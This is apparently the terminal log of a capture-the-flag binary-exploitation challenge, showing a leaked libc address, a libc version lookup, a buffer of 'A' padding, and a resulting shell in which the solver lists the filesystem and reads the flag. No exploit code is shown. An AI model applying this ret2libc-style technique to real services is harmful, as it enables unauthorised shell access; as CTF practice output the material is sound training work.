 PIE:      No PIE (0x400000)
addr: 0x7f97b72369c0
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
 1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
libc 140289588813824
[*] Switching to interactive mode

Ciphertext
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{5a363a86-a4d5-4e72-8fda-ebc0719aad13}